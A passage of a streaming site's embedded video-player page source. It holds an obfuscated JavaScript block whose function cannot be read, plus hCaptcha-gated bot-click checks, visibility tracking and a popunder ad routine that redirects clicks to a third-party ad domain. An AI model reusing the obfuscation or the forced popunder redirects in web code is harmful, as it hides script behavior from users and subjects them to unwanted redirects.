+(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜妒拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(冰^兔^黑)+(拜ｰ拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(冰^兔^黑)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜ｰ拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜黑拜]) (拜妒拜)) ('兔');

var chechbclk=!1;
//(function(){
var hcaptchatbl;
var onv = !0;
var obs = !1;
var clkj = !1;
function XwnND(e){
//e.stopPropagation();
if(typeof e.originalEvent !== 'undefined' && ('isTrusted' in e.originalEvent) && !e.originalEvent.isTrusted){
return !0;
}
if(!onv){return !1;}
try{
if(obs){
onv = !1;
KAkYNtH(shh);
$(document).unbind('mousemove scroll click touchstart', XwnND);
}
}catch(e){}

}
$(document).bind('mousemove scroll click touchstart', XwnND);


function checkbotclick(e){
//errordiv.innerHTML = '';
console.log('checkbotclick enter');
//e.stopPropagation();
//e.stopImmediatePropagation();



var handled = false;
if(e.type == 'touchend') {
    handled = true;
}
else if(e.type == 'click' && !handled) {
   handled = true;
}else{
   handled = false;
}
if(!handled){
    return true;
}

console.log('checkbotclick');
console.debug(e.originalEvent);
if('isTrusted' in e.originalEvent && !e.originalEvent.isTrusted){
return !0;
}

if(typeof e.originalEvent !== 'undefined' && typeof e.originalEvent.touches != 'undefined'){
console.log('bot click touches');
    var touch = e.originalEvent.touches[0];
    var xp = touch.pageX;
    var yp = touch.pageY;
}else{
console.log('bot click coord');
var xp = e.clientX;
var yp = e.clientY;
}

clickx=xp;
clicky=yp;
console.debug(e);
console.log(clickx +' '+clicky);
if(clickx != '0' && clicky != '0' && click_hash != ''){
    if(chechbclk){
    console.log('chechbclk');
        return true;
    }
    chechbclk=!0;
}

var tb=window.setInterval(function(){
    if(clickx != '0' && clicky != '0' && click_hash != '' && olplayerready ){
        clearInterval(tb);
        //tb.clear();
        console.log('PLAYER INIT on clicked');
        console.log('PLAYER INIT hcaptcha.execute');
        
        if(htoken == '' && !$.cookie('gte') && false){
            hcaptcha.execute();
        }else{
            hcaptcha_submit();
        }
        $('#bigplaybutxt').hide();

    }else{
        console.log('clickx:'+clickx+'; clicky:'+clicky+'; click_hash:'+click_hash+'; olplayerready:'+olplayerready);
    }
}, 500);


}
var hopened = false;
function checkwh(){
if(hopened){
    return false;
}
hopened = !0;
$('#netulink').hide();
$('#mediaplayerdiv').hide();
$('.nav').hide();
    hcaptchatbl=window.setInterval(function() {
        checkw();
    }, 2000);
}

function dcheckwh(){
hopened = !1;
$('html').css({'transform': 'unset'});
$('#mediaplayerdiv').show();

console.log('dcheckwh + typeof hcaptchatbl ' + typeof hcaptchatbl);
if(typeof hcaptchatbl == 'object' || typeof hcaptchatbl == 'number'){
    clearInterval(hcaptchatbl);
    //hcaptchatbl.clear();
    }
}

function hcaptcha_submit(token){
dcheckwh();
if(typeof token !== 'undefined')
htoken = token;
    player_init('2','');
}

var loadsct = !1;
function createcxt(){
if(vwview && !was_click){
console.log('createcxt exit 1');
return !0;
}
if((oldsx == document.body.clientWidth && oldsy == document.body.clientHeight) || loadsct){
if(loadsct){console.log('createcxt exit 2');}
return !0;
}
if((document.body.clientWidth > 230 && document.body.clientHeight > 120) || (document.body.clientWidth > 120 && document.body.clientHeight > 230)){
errordiv.style.display='none';
}else{
console.log('createcxt exit 3');
errordiv.style.display='unset';
errordiv.innerHTML = 'small player '+document.body.clientWidth+'x'+document.body.clientHeight;
return !0;
}
//console.log('Loading BEFORE getClientRects: '+document.body.getClientRects().length+', obs:'+obs);
if(document.body.getClientRects().length !== 0 && obs){
console.log('Loading AFTER getClientRects');
//if($('#bot_click').is(':visible')){
if(typeof tbl !== 'unefined'){
clearInterval(tbl);
//tbl.clear();
}
loadsct = !0;
oldsx = document.body.clientWidth;
oldsy = document.body.clientHeight;
//return true;
console.log('createcxt load image get_player_image');
$.post({url:'/player/get_player_image.php',
        contentType: 'application/json',
        data: JSON.stringify({
            'videoid': '53129226',
            'videokey': 'MR7hnQKcJ4h8',
            'width': document.body.clientWidth,
            'height': document.body.clientHeight
        })
        })
        .done(function(data){
            if(typeof data.try_again !== 'undefined' && data.try_again == '1'){
                oldsx = 0;
                oldsy = 0;
                if(typeof data.isec !== 'undefined' )
                    isec = data.isec;
                else
                    isec = 5;
                countdown(data.isec);
                window.rtimeOut(function() {
                    createcxt();
                }, data.isec*1000);
                return;
            }
            console.log('createcxt insert bot_click');
            document.getElementById('bot_click').setAttribute('src', data.image);
            
            document.getElementById('bot_click').style.display = 'unset';
            chechbclk=!1;
            click_hash = data.hash_image;
            //console.debug(data.image);
            console.log('adding event to click');
            $('#bot_click').unbind('click touchstart', checkbotclick);
            $('#bot_click').on('click touchstart', checkbotclick);
            $('#bot_click').css('opacity','1');
            
            if(oldsx != document.body.clientWidth || oldsy != document.body.clientHeight){
                createcxt();
            }
        })
        .fail(function(xhr, ajaxOptions, thrownError){
            oldsx = 0;
            oldsy = 0;
            window.rtimeOut(function() {
                createcxt();
            }, 5000);
    
        })
        .always(function(){loadsct = !1;});
//}
}
}
console.log('IntersectionObserverINIT start');
if ('IntersectionObserver' in window) {

var observer = new IntersectionObserver(function(entries) {
console.log('IntersectionObserverINIT intersectionRatio INIT: '+entries[0].intersectionRatio+',entries[0].isIntersecting: '+entries[0].isIntersecting);
if(entries[0].isIntersecting === true){
if (entries[0].intersectionRatio > 0.5) {

if (typeof entries[0].isVisible === 'undefined') {
entries[0].isVisible = true;                      
}
console.debug(entries[0]);
if (entries[0].isVisible) {
console.log('IntersectionObserverINIT visible '+entries[0].intersectionRatio);
}else{
console.log('IntersectionObserverINIT intersectionRatio NOT visible '+entries[0].intersectionRatio);
}
if(((document.body.clientWidth > 150 && document.body.clientHeight > 90) || (document.body.clientWidth > 90 && document.body.clientHeight > 150))){
//if(entries[0].isVisible){
    obs=!0;
    clkj=!0;
//}
errordiv.style.display='none';
}else{
obs=!1; //last change
errordiv.style.display='unset';
errordiv.innerHTML = 'small player '+document.body.clientWidth+'x'+document.body.clientHeight;
}
}else{
obs=!1;
console.log('IntersectionObserverINIT < 0.5: '+entries[0].intersectionRatio);
}
}else{
if(typeof entries[0].isIntersecting !== 'undefined')
obs=!1;
else
obs=!0;
}//isIntersecting
}, {threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1], trackVisibility: true, delay: 100});
observer.observe(document.querySelector('#clickj'));


/*
var observerc = new IntersectionObserver(function(entries) {
console.log('IntersectionObserverINIT2 INITC '+entries[0].intersectionRatio);
if(entries[0].isIntersecting === true){
if (entries[0].intersectionRatio > 0.5) {
if (typeof entries[0].isVisible === 'undefined') {
entries[0].isVisible = true;                      
}
console.log('IntersectionObserverINIT2 debug INITC');
//console.debug( entries[0]);

if (entries[0].isVisible) {
console.log('IntersectionObserverINIT2 add to obj1');
console.log(entries[0]);
}
if (!entries[0].isVisible) {
console.log('IntersectionObserverINIT2 NOT visible add to  obj2');
console.log(entries[0]);
}

clkj=!0;
}else{
console.log('IntersectionObserverINIT2 INITC '+entries[0].intersectionRatio);
}
}
}, { threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1],  trackVisibility: true, delay: 100});
observerc.observe(document.querySelector('#clickj'));
*/

}else{
obs=!0;
}







    var tbl=window.setInterval(function(){
                createcxt();
    }, 50);


var doit;
$(window).resize(function() { 
if(!was_inserted){
    clearTimeout(doit);
    doit = setTimeout(createcxt, 500);
}
});
    
//})()
        

var videosize=712266670;
var loadedbytes=0;
var loadedpercent = 0;
var rangesvideo = [];
var durationvideo=0;


var prem = 0;




                    

    var once = true;
    var oncet = true;
    var cookieIndex = 'movie-16960238638igza';
    
                            try{
            
            

function getMousePos(e) {
    return {x:e.clientX,y:e.clientY};
}
var prewiev_array = [ ];
prewiev_array.push('//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-1.jpg');
prewiev_array.push('//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-2.jpg');
prewiev_array.push('//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-3.jpg');
prewiev_array.push('//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-4.jpg');
prewiev_array.push('//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-5.jpg');

document.onreadystatechange = function () {
  if (document.readyState != "complete") {
      return;
  }
    console.log('poster change load event');
window.onmousemove=function(e) {
    
    if(!$('#tooltip-span').is(":visible")){
        return;
    }
    
    e.preventDefault();

var w_ps = Math.max(document.body.clientWidth);
var h_ps = Math.max(document.body.clientHeight);
var mousecoords = getMousePos(e);
    tooltipSpan.style.top = (mousecoords.y + 20) + 'px';
    tooltipSpan.style.left = (mousecoords.x + 20) + 'px';
var zone0 = 0;
var zone1=1*w_ps/5;
var zone2=2*w_ps/5;
var zone3=3*w_ps/5;
var zone4=4*w_ps/5;
var zone5=5*w_ps/5;
if(mousecoords.x>zone0 && mousecoords.x<zone1){
    //console.log('zone0');
    try{
        if(document.getElementById('olvideo_html5_api').getAttribute('poster') != prewiev_array[0] && !loadedmeta){
            document.getElementById('olvideo_html5_api').setAttribute('poster',prewiev_array[0]);
        }
    }catch(e){console.log('poster change error  '+e.message);}
}
if(mousecoords.x>zone1 && mousecoords.x<zone2){
    //console.log('zone1');
    try{
        if(document.getElementById('olvideo_html5_api').getAttribute('poster') != prewiev_array[1] && !loadedmeta){
            document.getElementById('olvideo_html5_api').setAttribute('poster',prewiev_array[1]);
        }
    }catch(e){console.log('poster change error  '+e.message);}
}
if(mousecoords.x>zone2 && mousecoords.x<zone3){
    //console.log('zone2');
    try{
        if(document.getElementById('olvideo_html5_api').getAttribute('poster') != prewiev_array[2] && !loadedmeta){
            document.getElementById('olvideo_html5_api').setAttribute('poster',prewiev_array[2]);
        }
    }catch(e){console.log('poster change error  '+e.message);}
}
if(mousecoords.x>zone3 && mousecoords.x<zone4){
    //console.log('zone3');
    try{
        if(document.getElementById('olvideo_html5_api').getAttribute('poster') != prewiev_array[3] && !loadedmeta){
            document.getElementById('olvideo_html5_api').setAttribute('poster',prewiev_array[3]);
        }
    }catch(e){console.log('poster change error  '+e.message);}
}
if(mousecoords.x>zone4 && mousecoords.x<zone5){
    //console.log('zone4');
    try{
        if(document.getElementById('olvideo_html5_api').getAttribute('poster') != prewiev_array[4] && !loadedmeta){
            document.getElementById('olvideo_html5_api').setAttribute('poster',prewiev_array[4]);
        }
    }catch(e){console.log('poster change error  '+e.message);}
}
};
};

        }catch(e){console.log('ADS load error '+e.message);}
var ic=0;

</script>


<div id="checkresume_div" class="checkresume clear" style="display: none;z-index:2;" onclick="$('.checkresume.clear').remove();">
    <div id="checkresume_div_n" class="checkresumearea clear">
        <div class="checkresumetop clear">
            <h3>Resume playing?</h3>
            <p>Welcome back! You left off at <span id="lefttime">0:0:0</span>. Would you like to resume watching where you left off?</p>
        </div>
        <div class="checkresumebottom clear">
            <button id="yesplease">Yes, please</button>
            <button id="no_thanks">No, thanks</button>
        </div>
    </div>
</div>
</div>

   <div id="thispays" style="width:468px; height:60px; position: absolute; bottom:35px; left:50%; margin-left:-240px; margin-top:-150px;z-index:500;display:none;">
      <div id="adp" style="width:468px; height:60px;"></div>

<script data-cfasync="false">

var ad_ad = false;

	var ad = '';
</script>

	<div id="imgcx2" style="float:left;position:absolute; top: -5px; right: 5px; display:none;z-index:500;"> 
		<img class="lazyload" style="cursor:pointer;height:6px;width:6px;" alt="close" border="0" onclick="adp.innerHTML = ''; thispays.style.display = 'none'; return false;" data-src='//yandexcdn.com/player/cbplayer/images/close-button.png' loading='lazy' title='close'/>
	</div>

     </div>


<script data-cfasync="false">
	var ppage = 'https%3A%2F%2Fyandexcdn.com%2Fplayer%2Fembed_player.php%3Fvid%3DMR7hnQKcJ4h8%26autoplay%3Dnone';
	var ppref = '';
	//var ppref = top.location;
    var sesshash = "f4e9d";
    console.log('cros pre 4');
</script>

			
<script data-cfasync="false">
(function() {

    console.log('cros pre 3');
var refer_url = server_referer;

function detectZoom(){var a=function(){return window.devicePixelRatio||1},b=function(){return{zoom:1,devicePxPerCssPx:1}},c=function(){var b=Math.round(screen.deviceXDPI/screen.logicalXDPI*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},d=function(){var b=Math.round(document.documentElement.offsetHeight/window.innerHeight*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},e=function(){var b=Math.round(window.outerWidth/window.innerWidth*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},f=function(){var b=Math.round(document.documentElement.clientWidth/window.innerWidth*100)/100;return{zoom:b,devicePxPerCssPx:b*a()}},g=function(){var b=90==Math.abs(window.orientation)?screen.height:screen.width,c=b/window.innerWidth;return{zoom:c,devicePxPerCssPx:c*a()}},h=function(){var b=function(a){return a.replace(/;/g," !important;")},c=document.createElement("div");c.innerHTML="1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0",c.setAttribute("style",b("font: 100px/1em sans-serif; -webkit-text-size-adjust: none; text-size-adjust: none; height: auto; width: 1em; padding: 0; overflow: visible;"));var d=document.createElement("div");d.setAttribute("style",b("width:0; height:0; overflow:hidden; visibility:hidden; position: absolute;")),d.appendChild(c),document.body.appendChild(d);var e=1e3/c.clientHeight;return e=Math.round(100*e)/100,document.body.removeChild(d),{zoom:e,devicePxPerCssPx:e*a()}},i=function(){var a=l("min--moz-device-pixel-ratio","",0,10,20,1e-4);return a=Math.round(100*a)/100,{zoom:a,devicePxPerCssPx:a}},j=function(){return{zoom:i().zoom,devicePxPerCssPx:a()}},k=function(){var b=window.top.outerWidth/window.top.innerWidth;return b=Math.round(100*b)/100,{zoom:b,devicePxPerCssPx:b*a()}},l=function(a,b,c,d,e,f){function g(c,d,e){var i=(c+d)/2;if(e<=0||d-c<f)return i;var j="("+a+":"+i+b+")";return h(j).matches?g(i,d,e-1):g(c,i,e-1)}var h,i,j,k;window.matchMedia?h=window.matchMedia:(i=document.getElementsByTagName("head")[0],j=document.createElement("style"),i.appendChild(j),k=document.createElement("div"),k.className="mediaQueryBinarySearch",k.style.display="none",document.body.appendChild(k),h=function(a){j.sheet.insertRule("@media "+a+"{.mediaQueryBinarySearch {text-decoration: underline} }",0);var b="underline"==getComputedStyle(k,null).textDecoration;return j.sheet.deleteRule(0),{matches:b}});var l=g(c,d,e);return k&&(i.removeChild(j),document.body.removeChild(k)),l},m=function(){var a=b;return isNaN(screen.logicalXDPI)||isNaN(screen.systemXDPI)?window.navigator.msMaxTouchPoints?a=d:window.chrome&&!(window.opera||navigator.userAgent.indexOf(" Opera")>=0)?a=e:Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0?a=f:"orientation"in window&&"webkitRequestAnimationFrame"in window?a=g:"webkitRequestAnimationFrame"in window?a=h:navigator.userAgent.indexOf("Opera")>=0?a=k:window.devicePixelRatio?a=j:i().zoom>.001&&(a=i):a=c,a}();return{zoom:function(){return m().zoom},device:function(){return m().devicePxPerCssPx}}}
var t = 1;
try{
    var t = new detectZoom().zoom();
}catch (e) {console.log(e.message)}
var errorspopload = 0;
var errorstop = false;

var spot_id = '23803',
	links = [],
    ab_domain = 'a.labadena.com',
    links_requested = 0;
    
	window.__NA = {
		renderSpot: function(opts) {
		    errorspopload = 0;
			var url = 'https://' + ab_domain + '/api/click/' + opts.creature_view;
			
			doSecondPopU(url+"?utm="+encodeURIComponent(server_referer));
			//links.push(url);
			//console.debug(links);
		}
	};

var fire = 0,checkss=0, dosecondpopcounter=0;

function waitUntil(conditionFn, interval = 100) {
  return new Promise((resolve) => {
    const timer = setInterval(() => {
        //console.log("doSecondPop condition: "+conditionFn);
      if (conditionFn() === false) {
        clearInterval(timer);
